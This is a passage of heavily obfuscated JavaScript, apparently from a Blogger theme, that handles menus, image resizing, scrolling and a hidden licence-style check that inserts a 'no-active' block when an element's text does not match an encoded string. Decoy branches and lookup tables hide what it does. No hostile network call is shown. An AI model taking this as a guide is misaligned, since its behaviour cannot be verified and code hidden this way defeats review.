_0x430c81();};if(window[tejehad_0xb4169b[0x1e]]){if(_0x2f39a9[tejehad_0xc280('0xcb')](_0x2f39a9[tejehad_0xc280('0x17e')],_0x2f39a9[tejehad_0xc280('0xd0')])){_0x5f1616[tejehad_0xc280('0x17d')](_0x22bc50);}else{window[tejehad_0xb4169b[0x1e]](_0x15bbd3,_0xb2d79b);}}else{window[tejehad_0xb4169b[0x20]](_0x2f39a9['\x4f\x71\x6d\x55\x75'](tejehad_0xb4169b[0x1f],_0x15bbd3),_0xb2d79b);}}_0x2f39a9[tejehad_0xc280('0x15e')]($,function(){_0x2f39a9[tejehad_0xc280('0xc4')]($,tejehad_0xb4169b[0x25])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x22]]()[tejehad_0xb4169b[0x21]]();});_0x2f39a9[tejehad_0xc280('0x15e')](jQuery,document)[tejehad_0xb4169b[0x31]](function(_0x11428d){var _0x5a0542={};_0x5a0542[tejehad_0xc280('0x17f')]=function(_0x1c327e,_0x537561){return _0x2f39a9.MYLqo(_0x1c327e,_0x537561);};_0x5a0542[tejehad_0xc280('0x180')]=function(_0x2a1ba6,_0x2fe2d2){return _0x2a1ba6(_0x2fe2d2);};_0x5a0542['\x6b\x65\x4a\x53\x5a']=function(_0x32994e,_0x2d7b40){return _0x2f39a9.zocbj(_0x32994e,_0x2d7b40);};_0x5a0542[tejehad_0xc280('0x181')]=_0x2f39a9.BjkSE;_0x5a0542[tejehad_0xc280('0x182')]=function(_0x3f86fd,_0x39c0a5,_0x2e12eb){return _0x3f86fd(_0x39c0a5,_0x2e12eb);};if(_0x2f39a9[tejehad_0xc280('0xc7')](_0x2f39a9[tejehad_0xc280('0x183')],_0x2f39a9['\x69\x4c\x75\x57\x69'])){var _0x18f89e=_0x2f39a9['\x75\x54\x4f\x72\x55'](_0x11428d,tejehad_0xb4169b[0x26]);_0x2f39a9[tejehad_0xc280('0xd6')](_0x11428d,window)[tejehad_0xb4169b[0x2d]](function(){if(_0x5a0542['\x4c\x68\x7a\x48\x55'](0xc8,_0x5a0542[tejehad_0xc280('0x180')](_0x11428d,this)[tejehad_0xb4169b[0x27]]())){if(_0x5a0542[tejehad_0xc280('0x184')](_0x5a0542[tejehad_0xc280('0x181')],_0x5a0542[tejehad_0xc280('0x181')])){_0x18f89e[tejehad_0xb4169b[0x2b]](0xa)[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x29]](tejehad_0xb4169b[0x28]);}else{_0x71f9x5$jscomp$1[tejehad_0xb4169b[0x9]]=_0x71f9x4$jscomp$1||tejehad_0xb4169b[0xd];}}else{_0x18f89e[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x28]);}});_0x18f89e[tejehad_0xb4169b[0x30]](function(_0x205438){_0x205438[tejehad_0xb4169b[0x2e]]();_0x5a0542[tejehad_0xc280('0x180')](_0x11428d,tejehad_0xb4169b[0x2f])[tejehad_0xb4169b[0x2a]]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x190);});}else{var _0x156cec=new XMLHttpRequest();_0x156cec[tejehad_0xb4169b[0xdb]]=function(){_0x5a0542[tejehad_0xc280('0x182')](_0x71f9x3$jscomp$20,_0x156cec[tejehad_0xb4169b[0xdc]],_0x156cec);};_0x156cec[tejehad_0xb4169b[0xde]](tejehad_0xb4169b[0xdd],_0x71f9x2$jscomp$15);_0x156cec[tejehad_0xb4169b[0xdf]]();}});_0x369aa6(_0x2f39a9['\x66\x6f\x77\x6c\x69'](tejehad_0xb4169b[0x32]+css1,tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x15f')](_0x369aa6,_0x2f39a9['\x66\x6f\x77\x6c\x69'](tejehad_0xb4169b[0x32]+css2,tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x15f')](_0x369aa6,_0x2f39a9[tejehad_0xc280('0x160')](_0x2f39a9[tejehad_0xc280('0x160')](tejehad_0xb4169b[0x32],css3),tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x161')](_0x3159e2,tejehad_0xb4169b[0x33],_0x22bc50);_0x3159e2(tejehad_0xb4169b[0x2d],_0x22bc50);_0x3a88b6=0x0;for(;_0x2f39a9['\x73\x52\x57\x54\x46'](0x1,_0x3a88b6);_0x3a88b6++){if(_0x2f39a9[tejehad_0xc280('0x15a')](_0x2f39a9[tejehad_0xc280('0x163')],_0x2f39a9['\x62\x71\x6e\x74\x6d'])){if(_0x2f39a9[tejehad_0xc280('0xd3')](void 0x0,_0x71f9x3$jscomp$19)){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14]=[];}else{delete _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14][_0x71f9x3$jscomp$19];}}else{_0x2f39a9[tejehad_0xc280('0x142')](_0x22bc50);}}window[tejehad_0xb4169b[0x34]]=function(){var _0xe5a2a7=document[tejehad_0xb4169b[0x36]](tejehad_0xb4169b[0x35]);var _0x37679a=0x0;for(;_0x2f39a9[tejehad_0xc280('0x179')](_0x37679a,_0xe5a2a7[tejehad_0xb4169b[0x10]]);_0x37679a++){if(_0x2f39a9[tejehad_0xc280('0xd7')](_0x2f39a9[tejehad_0xc280('0xd8')],_0x2f39a9[tejehad_0xc280('0xda')])){_0x2f39a9['\x4c\x4d\x61\x6f\x6e'](_0x71f9x3$jscomp$20,_0x71f9x4$jscomp$10[tejehad_0xb4169b[0xdc]],_0x71f9x4$jscomp$10);}else{var _0x36f0d7=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x37]];var _0x42195f=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x38]];_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x11]]=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12])[tejehad_0xb4169b[0x3d]](tejehad_0xb4169b[0x39],_0x2f39a9[tejehad_0xc280('0xd1')](_0x2f39a9[tejehad_0xc280('0xdc')](_0x2f39a9[tejehad_0xc280('0xdd')](_0x2f39a9[tejehad_0xc280('0xdd')](tejehad_0xb4169b[0x3a],_0x36f0d7),tejehad_0xb4169b[0x3b]),_0x42195f),tejehad_0xb4169b[0x3c]));}}};_0x2f39a9[tejehad_0xc280('0x142')](loadimage);_0x2f39a9[tejehad_0xc280('0x15f')]($,tejehad_0xb4169b[0x43])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x42])[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x40]](tejehad_0xb4169b[0x8])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x3e]);_0x2f39a9['\x45\x44\x71\x45\x76']($,tejehad_0xb4169b[0x46])[tejehad_0xb4169b[0x30]](function(){if(_0x2f39a9[tejehad_0xc280('0xde')](_0x2f39a9[tejehad_0xc280('0xdf')],_0x2f39a9[tejehad_0xc280('0xe1')])){$(this)[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x45])[tejehad_0xb4169b[0x44]]();}else{_0x2f39a9[tejehad_0xc280('0x185')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);}});_0x2f39a9[tejehad_0xc280('0x167')]($,tejehad_0xb4169b[0x47])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x42])[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x40]](tejehad_0xb4169b[0x8])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x3e]);_0x2f39a9[tejehad_0xc280('0x167')]($,tejehad_0xb4169b[0x48])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x185')]($,this)[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x45])[tejehad_0xb4169b[0x44]]();});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x185ca6={};_0x185ca6[tejehad_0xc280('0x186')]=function(_0x543818,_0x356d9d){return _0x2f39a9.vhGBE(_0x543818,_0x356d9d);};if(_0x2f39a9['\x66\x43\x4a\x41\x6f'](_0x2f39a9[tejehad_0xc280('0xe3')],_0x2f39a9[tejehad_0xc280('0xe5')])){var _0x15b8a4={};_0x15b8a4[tejehad_0xc280('0x187')]=function(_0x29d454,_0x1684eb){return _0x29d454(_0x1684eb);};$(tejehad_0xb4169b[0x51])[tejehad_0xb4169b[0x30]](function(){_0x15b8a4[tejehad_0xc280('0x187')]($,tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);});}else{_0x2f39a9[tejehad_0xc280('0xe6')]($,tejehad_0xb4169b[0x4b])[tejehad_0xb4169b[0x30]](function(){_0x185ca6[tejehad_0xc280('0x186')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){_0x2f39a9['\x4f\x57\x76\x6d\x61']($,tejehad_0xb4169b[0x4e])[tejehad_0xb4169b[0x30]](function(){var _0x1de00c={};_0x1de00c[tejehad_0xc280('0x188')]=function(_0x42f65e,_0x5cf9d3){return _0x2f39a9.YxQSY(_0x42f65e,_0x5cf9d3);};if(_0x2f39a9[tejehad_0xc280('0x189')](tejehad_0xc280('0x18a'),_0x2f39a9[tejehad_0xc280('0xe8')])){$(tejehad_0xb4169b[0x4d])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}else{_0x1de00c[tejehad_0xc280('0x188')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);}});});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x427aec={};_0x427aec[tejehad_0xc280('0x18b')]=_0x2f39a9.CRxop;_0x427aec['\x64\x55\x71\x4b\x4b']=_0x2f39a9.sdxZO;_0x427aec[tejehad_0xc280('0x18c')]=_0x2f39a9.sWEOi;_0x427aec['\x41\x69\x53\x57\x44']=function(_0x4b7f6f,_0x39c8ba){return _0x2f39a9.OWvma(_0x4b7f6f,_0x39c8ba);};_0x427aec[tejehad_0xc280('0x18d')]=_0x2f39a9.RhMNO;_0x427aec[tejehad_0xc280('0x18e')]=tejehad_0xc280('0x6');_0x427aec[tejehad_0xc280('0x18f')]=function(_0x15ba66,_0x2920e2){return _0x2f39a9.IbcUg(_0x15ba66,_0x2920e2);};_0x427aec[tejehad_0xc280('0x190')]=function(_0x27d042,_0x3a7803){return _0x2f39a9.IbcUg(_0x27d042,_0x3a7803);};_0x427aec[tejehad_0xc280('0x191')]=function(_0x437e77,_0x411b56){return _0x2f39a9.IbcUg(_0x437e77,_0x411b56);};_0x427aec[tejehad_0xc280('0x192')]=function(_0x3823b9,_0x3eb6c3){return _0x2f39a9.HNCWD(_0x3823b9,_0x3eb6c3);};_0x427aec[tejehad_0xc280('0x193')]=function(_0xce20be,_0x40ae46){return _0x2f39a9.XZtbu(_0xce20be,_0x40ae46);};_0x427aec[tejehad_0xc280('0x194')]=function(_0x4c891e,_0x31f360){return _0x2f39a9.XZtbu(_0x4c891e,_0x31f360);};_0x427aec[tejehad_0xc280('0x195')]=function(_0x570dca,_0x2d929e){return _0x2f39a9.JejdY(_0x570dca,_0x2d929e);};_0x427aec[tejehad_0xc280('0x196')]=function(_0x5e1dba,_0x280fbb){return _0x2f39a9.JejdY(_0x5e1dba,_0x280fbb);};_0x427aec[tejehad_0xc280('0x197')]=function(_0x15cd08,_0xb8d09e){return _0x2f39a9.JejdY(_0x15cd08,_0xb8d09e);};_0x427aec[tejehad_0xc280('0x198')]=function(_0x342d5d,_0x3b3135){return _0x2f39a9.daByk(_0x342d5d,_0x3b3135);};_0x427aec[tejehad_0xc280('0x199')]=function(_0x494474,_0x318fa0){return _0x494474+_0x318fa0;};_0x427aec['\x47\x66\x54\x67\x6a']=function(_0xe14029,_0x454e71){return _0x2f39a9.daByk(_0xe14029,_0x454e71);};_0x427aec['\x73\x4f\x42\x58\x4e']=function(_0x5d0a91,_0x20b3f1){return _0x2f39a9.oOZyu(_0x5d0a91,_0x20b3f1);};_0x427aec[tejehad_0xc280('0x19a')]=function(_0x3ad863,_0x3dc5f8){return _0x2f39a9.vIjyc(_0x3ad863,_0x3dc5f8);};_0x427aec[tejehad_0xc280('0x19b')]=function(_0x3b82b,_0x1f591f){return _0x2f39a9.vIjyc(_0x3b82b,_0x1f591f);};_0x427aec[tejehad_0xc280('0x19c')]=function(_0x250714,_0x497063){return _0x2f39a9.vIjyc(_0x250714,_0x497063);};_0x427aec[tejehad_0xc280('0x19d')]=function(_0x4f418f,_0x397df7){return _0x4f418f+_0x397df7;};_0x427aec[tejehad_0xc280('0x19e')]=function(_0x2ff47d,_0x4aa957){return _0x2ff47d+_0x4aa957;};_0x427aec['\x45\x73\x76\x42\x6d']=_0x2f39a9.KUSXo;_0x427aec[tejehad_0xc280('0x19f')]=tejehad_0xc280('0x1a0');_0x427aec[tejehad_0xc280('0x1a1')]=_0x2f39a9.fsHrM;_0x427aec[tejehad_0xc280('0x1a2')]=_0x2f39a9.iJlNN;_0x427aec[tejehad_0xc280('0x1a3')]=_0x2f39a9.CdTow;_0x427aec[tejehad_0xc280('0x1a4')]=_0x2f39a9.FdozR;_0x427aec[tejehad_0xc280('0x1a5')]=_0x2f39a9.OrzGf;_0x427aec[tejehad_0xc280('0x1a6')]=_0x2f39a9.BReyG;_0x427aec[tejehad_0xc280('0x1a7')]=tejehad_0xc280('0x1a8');_0x427aec[tejehad_0xc280('0x1a9')]=_0x2f39a9.niTNa;_0x427aec[tejehad_0xc280('0x1aa')]=_0x2f39a9.JxVWK;_0x427aec[tejehad_0xc280('0x1ab')]=_0x2f39a9.jKbmR;_0x427aec['\x7a\x77\x52\x41\x42']=_0x2f39a9.vwWse;_0x427aec[tejehad_0xc280('0x1ac')]=function(_0x40036e,_0xdcf149){return _0x2f39a9.Fjakd(_0x40036e,_0xdcf149);};_0x427aec[tejehad_0xc280('0x1ad')]=_0x2f39a9.hSbTX;_0x427aec[tejehad_0xc280('0x1ae')]=_0x2f39a9.RaLXN;_0x427aec['\x75\x48\x54\x77\x53']=function(_0xaf4e27,_0x201550){return _0xaf4e27+_0x201550;};_0x427aec[tejehad_0xc280('0x1af')]='\x3c\x64\x69\x76\x20\x69\x64\x3d\x22\x6e\x6f\x2d\x61\x63\x74\x69\x76\x65\x22\x3e';_0x427aec['\x6c\x53\x44\x49\x73']=_0x2f39a9.jFeRk;_0x427aec[tejehad_0xc280('0x1b0')]=_0x2f39a9.wzpUl;_0x427aec[tejehad_0xc280('0x1b1')]=tejehad_0xc280('0x1b2');_0x427aec[tejehad_0xc280('0x1b3')]=_0x2f39a9.hSWhv;if(_0x2f39a9[tejehad_0xc280('0x10d')]('\x47\x66\x64\x52\x63',tejehad_0xc280('0x1b4'))){var _0x12710a=Math[tejehad_0xb4169b[0x70]](Math[tejehad_0xb4169b[0x6c]]()*(_0x71f9x8$jscomp$1+0x1));var _0x457082=_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1];_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1]=_0x71f9x3$jscomp$9[_0x12710a];_0x71f9x3$jscomp$9[_0x12710a]=_0x457082;}else{_0x2f39a9['\x4f\x57\x76\x6d\x61']($,tejehad_0xb4169b[0x50])[tejehad_0xb4169b[0x30]](function(){if(_0x427aec[tejehad_0xc280('0x1b1')]===_0x427aec['\x65\x68\x72\x68\x57']){var _0x31103d=_0x427aec[tejehad_0xc280('0x18b')];var _0xa3dc70=_0x427aec[tejehad_0xc280('0x1b5')];var _0x4ec2ab=_0x427aec[tejehad_0xc280('0x18c')];var _0xb27b31=_0x427aec[tejehad_0xc280('0x1b6')]($,_0x427aec[tejehad_0xc280('0x18d')])[tejehad_0xc280('0x1b7')](_0x427aec[tejehad_0xc280('0x18e')]),_0xb27b31=_0xb27b31[tejehad_0xc280('0x5c')](0x23,0x36),_0x34709d=_0xb27b31[tejehad_0xc280('0x5c')](0x0,0x1),_0x3f207f=_0xb27b31[tejehad_0xc280('0x5c')](0x1,0x2),_0x27b712=_0xb27b31[tejehad_0xc280('0x5c')](0x2,0x3),_0x3305fc=_0xb27b31[tejehad_0xc280('0x5c')](0x3,0x4),_0x475aaf=_0xb27b31[tejehad_0xc280('0x5c')](0x4,0x5),_0x48d740=_0xb27b31['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x6),_0x573ef6=_0xb27b31[tejehad_0xc280('0x5c')](0x6,0x7),_0x37f64d=_0xb27b31[tejehad_0xc280('0x5c')](0x7,0x8),_0x11c9f4=_0xb27b31[tejehad_0xc280('0x5c')](0x8,0x9),_0xb34b62=_0xb27b31[tejehad_0xc280('0x5c')](0x9,0xa),_0x359f93=_0xb27b31[tejehad_0xc280('0x5c')](0xa,0xb),_0x3ba268=_0xb27b31[tejehad_0xc280('0x5c')](0xb,0xc),_0x1f1518=_0xb27b31[tejehad_0xc280('0x5c')](0xc,0xd),_0x5cb118=_0xb27b31['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xd,0x10),_0x197409=_0xb27b31[tejehad_0xc280('0x5c')](0x10,0x13),_0x5123c2=_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x190')](_0x427aec[tejehad_0xc280('0x191')](_0x427aec[tejehad_0xc280('0x191')](_0x427aec[tejehad_0xc280('0x192')](_0x427aec[tejehad_0xc280('0x193')](_0x427aec[tejehad_0xc280('0x194')](_0x427aec['\x4a\x55\x44\x46\x6d'](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x196')](_0x427aec[tejehad_0xc280('0x196')](_0x427aec[tejehad_0xc280('0x197')](_0x427aec[tejehad_0xc280('0x198')](_0x427aec['\x65\x50\x51\x54\x41'](_0x427aec[tejehad_0xc280('0x199')](_0x427aec['\x47\x66\x54\x67\x6a'](_0x427aec[tejehad_0xc280('0x1b8')](_0x427aec[tejehad_0xc280('0x1b8')](_0x427aec[tejehad_0xc280('0x19a')](_0x427aec[tejehad_0xc280('0x19a')](_0x427aec['\x77\x7a\x4c\x4f\x45'](_0x427aec['\x77\x7a\x4c\x4f\x45'](_0x427aec[tejehad_0xc280('0x19b')](_0x427aec['\x6c\x6e\x47\x53\x65'](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19d')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')]('\x38',_0xb34b62)+'\x37\x31'+_0x3f207f,tejehad_0xc280('0x1b9')),_0x359f93),_0x48d740)+'\x30\x39',_0x37f64d),'\x34\x33'),_0x1f1518),'\x35\x34')+_0x573ef6+'\x32',_0x475aaf),_0x427aec['\x45\x73\x76\x42\x6d']),_0x11c9f4),_0x427aec[tejehad_0xc280('0x19f')]),_0x34709d),_0x427aec['\x54\x6e\x68\x74\x56']),_0x27b712),_0x427aec['\x4b\x59\x4f\x76\x62'])+_0x3ba268,_0x427aec[tejehad_0xc280('0x1a3')]),_0x34709d),_0x427aec[tejehad_0xc280('0x1a4')]),_0x3305fc),_0x427aec[tejehad_0xc280('0x1a5')]),_0x5cb118)+_0x427aec[tejehad_0xc280('0x1a6')],_0x37f64d),_0x427aec[tejehad_0xc280('0x1a7')])+_0x573ef6,'\x32\x35'),_0x34709d),_0x427aec[tejehad_0xc280('0x1a9')])+_0x27b712,'\x30\x32'),_0x48d740),'\x31\x30')+_0x197409,'\x37\x30'),_0x359f93),tejehad_0xc280('0x1ba')),_0x5cb118),_0x427aec[tejehad_0xc280('0x1aa')]),_0x1f1518)+_0x427aec[tejehad_0xc280('0x1ab')],_0x3305fc),'\x38\x35'),_0x11c9f4),_0x427aec[tejehad_0xc280('0x1bb')])+_0x3ba268+_0x3305fc,_0x27b712),_0x359f93)+_0x197409,_0x5cb118)+_0x1f1518,_0x3ba268),_0x11c9f4),_0x27b712),tejehad_0xc280('0x1bc'));_0x427aec['\x57\x6b\x58\x74\x74']($(_0x427aec[tejehad_0xc280('0x1ad')])[tejehad_0xc280('0x91')](),_0x5123c2)&&$(_0x427aec[tejehad_0xc280('0x1ae')])[tejehad_0xc280('0x7d')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x1bd')](_0x427aec[tejehad_0xc280('0x1bd')](_0x427aec[tejehad_0xc280('0x1af')],_0x4ec2ab),_0x427aec['\x6c\x53\x44\x49\x73']),_0xa3dc70),'\x3e\x20'),_0x31103d)+_0x427aec[tejehad_0xc280('0x1b0')]);}else{_0x427aec[tejehad_0xc280('0x1b6')]($,tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});}});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x403486={};_0x403486[tejehad_0xc280('0x1be')]=function(_0x6723b4,_0x123063){return _0x2f39a9.SXmSM(_0x6723b4,_0x123063);};_0x403486[tejehad_0xc280('0x1bf')]=function(_0x19c474,_0x449c81){return _0x2f39a9.SXmSM(_0x19c474,_0x449c81);};_0x403486['\x6d\x43\x5a\x53\x52']=_0x2f39a9.yrPQD;_0x403486['\x58\x58\x4e\x6a\x56']=_0x2f39a9.krDHD;_0x2f39a9[tejehad_0xc280('0xe9')]($,tejehad_0xb4169b[0x51])[tejehad_0xb4169b[0x30]](function(){if(_0x403486[tejehad_0xc280('0x1bf')](_0x403486['\x6d\x43\x5a\x53\x52'],_0x403486['\x58\x58\x4e\x6a\x56'])){return _0x403486[tejehad_0xc280('0x1be')](void 0x0,_0x71f9x2$jscomp$13)?_0x71f9x15$jscomp$0:void 0x0===_0x71f9x3$jscomp$18?_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13]:void(_0x403486[tejehad_0xc280('0x1be')](void 0x0,_0x71f9x4$jscomp$9)?_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13][tejehad_0xb4169b[0xd8]](_0x71f9x3$jscomp$18):_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13][_0x71f9x4$jscomp$9]=_0x71f9x3$jscomp$18);}else{$(tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});});_0x2f39a9[tejehad_0xc280('0x168')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x546858={};_0x546858[tejehad_0xc280('0x1c0')]=function(_0x2d59af,_0x45cd49){return _0x2f39a9.OWvma(_0x2d59af,_0x45cd49);};_0x2f39a9[tejehad_0xc280('0x110')]($,tejehad_0xb4169b[0x52])[tejehad_0xb4169b[0x30]](function(){_0x546858[tejehad_0xc280('0x1c0')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);});});$(document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0xde')](_0x2f39a9[tejehad_0xc280('0x113')],_0x2f39a9['\x64\x51\x75\x6f\x75'])){_0x2f39a9['\x6d\x6f\x5a\x6f\x54']($,tejehad_0xb4169b[0x54])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x111')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}else{_0x71f9x3$jscomp$17[_0x71f9x5$jscomp$7]=_0x2f39a9['\x47\x4d\x4c\x4a\x41'](tejehad_0xb4169b[0xd7],typeof _0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7])?_0x2f39a9['\x4c\x4d\x61\x6f\x6e'](_0x71f9x2$jscomp$12,_0x71f9x3$jscomp$17[_0x71f9x5$jscomp$7],_0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7]):_0x71f9x4$jscomp$8[_0x71f9x5$jscomp$7];}});_0x2f39a9['\x50\x4d\x4e\x54\x63']($,document)[tejehad_0xb4169b[0x31]](function(){if(tejehad_0xc280('0x119')!==_0x2f39a9[tejehad_0xc280('0x1c1')]){if(!_0x71f9x17$jscomp$0){if(_0x71f9x20$jscomp$0){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x71f9x20$jscomp$0);}_0x71f9x20$jscomp$0=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x71f9x6$jscomp$2,0x1f4);}}else{$(tejehad_0xb4169b[0x56])[tejehad_0xb4169b[0x30]](function(){var _0x8dc7ad={};_0x8dc7ad[tejehad_0xc280('0x1c2')]=function(_0x54309c,_0x19ba12){return _0x2f39a9.RtUfI(_0x54309c,_0x19ba12);};if(_0x2f39a9[tejehad_0xc280('0x117')]!==tejehad_0xc280('0x1c3')){if(_0x8dc7ad[tejehad_0xc280('0x1c2')](void 0x0,_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9])){var _0x182016;for(_0x182016 in _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9]){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$9][_0x182016](_0x71f9x3$jscomp$14);}}}else{_0x2f39a9['\x75\x61\x59\x54\x68']($,tejehad_0xb4169b[0x55])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});}});$(document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0x11b')](tejehad_0xc280('0x11d'),_0x2f39a9[tejehad_0xc280('0x11c')])){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x58])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x57])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);});}else{return _0x2f39a9[tejehad_0xc280('0x11a')](_0x71f9x7$jscomp$1,tejehad_0xb4169b[0xab])[tejehad_0xb4169b[0xaf]](_0x2f39a9[tejehad_0xc280('0x11a')](_0x71f9x7$jscomp$1,tejehad_0xb4169b[0xad])),![];}});_0x2f39a9['\x6c\x51\x58\x52\x45']($,document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0x11e')](_0x2f39a9[tejehad_0xc280('0x11f')],_0x2f39a9[tejehad_0xc280('0x11f')])){_0x2f39a9[tejehad_0xc280('0x11a')]($,tejehad_0xb4169b[0x5a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x59]);}else{$(tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);}});_0x2f39a9[tejehad_0xc280('0x16a')]($,tejehad_0xb4169b[0x5e])[tejehad_0xb4169b[0x5d]](function(){_0x2f39a9['\x4e\x55\x4f\x67\x68']($,this)[tejehad_0xb4169b[0x5c]](tejehad_0xb4169b[0x11],_0x2f39a9[tejehad_0xc280('0x120')]($,this)[tejehad_0xb4169b[0x5c]](tejehad_0xb4169b[0x11])[tejehad_0xb4169b[0x3d]](/\/w150-h150+(\-p-k-no-nu)?\//,tejehad_0xb4169b[0x5b]));});_0x2f39a9[tejehad_0xc280('0x16b')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x3e07b4={};_0x3e07b4[tejehad_0xc280('0x1c4')]=function(_0x455076,_0x1493fc){return _0x2f39a9.BlQKT(_0x455076,_0x1493fc);};$(tejehad_0xb4169b[0x62])[tejehad_0xb4169b[0x30]](function(){_0x3e07b4[tejehad_0xc280('0x1c4')]($,tejehad_0xb4169b[0x61])[tejehad_0xb4169b[0x60]](tejehad_0xb4169b[0x5f]);});});if(_0x2f39a9['\x75\x4e\x6d\x63\x4c'](0x300,screen[tejehad_0xb4169b[0x37]])){document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x66])[tejehad_0xb4169b[0x65]](document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x63]));document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x68])[tejehad_0xb4169b[0x65]](document[tejehad_0xb4169b[0x64]](tejehad_0xb4169b[0x67]));}_0x2f39a9[tejehad_0xc280('0x16b')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x4100e2={};_0x4100e2[tejehad_0xc280('0x1c5')]=function(_0x37660f,_0x7d2609){return _0x2f39a9.HNtVr(_0x37660f,_0x7d2609);};_0x4100e2[tejehad_0xc280('0x1c6')]=function(_0xe0ba44,_0x5bd362){return 